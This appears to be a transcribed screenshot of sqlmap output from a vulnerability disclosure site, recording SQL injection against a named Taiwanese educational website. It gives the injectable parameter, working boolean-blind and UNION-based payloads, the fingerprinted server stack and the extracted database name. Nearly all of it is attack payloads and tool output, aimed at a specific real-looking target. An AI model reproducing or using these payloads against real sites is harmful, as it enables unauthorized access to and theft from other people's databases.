 管理员: sqlmap
Parameter: site_map_item_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=286 AND 6242=6242
Type: UNION query
Title: MySQL UNION query (79) - 10 columns
Payload: site_map_item_id=-5174 UNION ALL SELECT 79,CONCAT(0x7162716a71,0x77
544c42625152427356,0x71717a7671),79,79,79,79,79,79,79,79#
---
[19:44:16] [INFO] testing MySQL
[19:44:18] [INFO] confirming MySQL
[19:44:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 12 (Constantine)
web application technology: PHP 5.3.3, Apache 2.2.13
back-end DBMS: MySQL >= 5.0.0
[19:44:23] [INFO] fetching current database
current database: 'tmcs'
[19:44:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tmcs-edu.org.tw'
[*] shutting down at 19:44:25
www.wooyun.org